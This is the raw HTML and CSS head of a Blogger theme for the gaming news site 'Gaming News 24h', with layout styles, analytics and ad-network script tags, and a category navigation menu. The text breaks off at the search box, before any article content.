.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 980px) {
#nav, #main-nav li{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
}
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%!important}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
.index .post, .archive .post {
    display: block;
    height: auto;
    overflow: hidden;
    box-sizing: border-box;
    margin: 0 0 20px;
    padding-bottom: 20px;
    width: 100%;
    float: left;
    padding-right: 0px;
    max-height: 450px;
}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:24px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbAmx8inlC1unNxTrCEkU73j7BEigfb59aJqIROmR8kRSS4-Fs5ZvYp7cN8E9lZd3w54XSE_xuuut2XnMKFbWhzgUeDx8Qrxt-vVtV5kwx_PAMCoQeakgf7bgY0MSkmi_Ln6azn2z79g/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<meta content='779AF69E375FB572D4D2DA0761429B62' name='msvalidate.01'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3938481155231030604&amp;zx=51ac3539-f028-4e46-8500-f044836f5658' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0039298283550309&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-0039298283550309 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gamingnews24h.com/' itemprop='url' style='display: block'>
<h1><img alt='Gaming News 24h' height='88px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiA7XKwLU-Te11q6QL8a7SRirHBWVy92HrnDprmsAn4t_RRObglDv5KmI1RaGWBzOK9dvcGAfTca8xrxzOFbENjiQF6ot9cGGKRTWpgv5nuJRHpfdI3OPQ_3YhuNTquNHONERFXBEY8kw/s1600/GamingNews24h-logo-small.PNG' style='display: block' width='298px; '/></h1>
</a>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type="text/javascript">
	atOptions = {
		'key' : '2b61a92745a3ba5efee74d662f65bbdc',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/2b61a92745a3ba5efee74d662f65bbdc/invoke.js"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.gamingnews24h.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/featured ' itemprop='url'>Trending</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PC' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/PS4' itemprop='url'>PS4</a></li>
<li itemprop='name'><a href='http://gamingnews24hcom.blogspot.hr/search/label/Xbox%20One' itemprop='url'>Xbox One</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Nintendo' itemprop='url'>Nintendo </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/Mobile' itemprop='url'>Mobile</a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/search/label/trailer' itemprop='url'>Trailers</a></li>
<li itemprop='name'><a href='http://www.technews24h.com/' itemprop='url'>tech news </a></li>
<li itemprop='name'><a href='http://www.gamingnews24h.com/p/contact.html' itemprop='url'>Contact us</a></li>
<li itemprop='name'><a href='https://www.gamingnews24h.com/p/write-for-us.html' itemprop='url'>Write for us</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
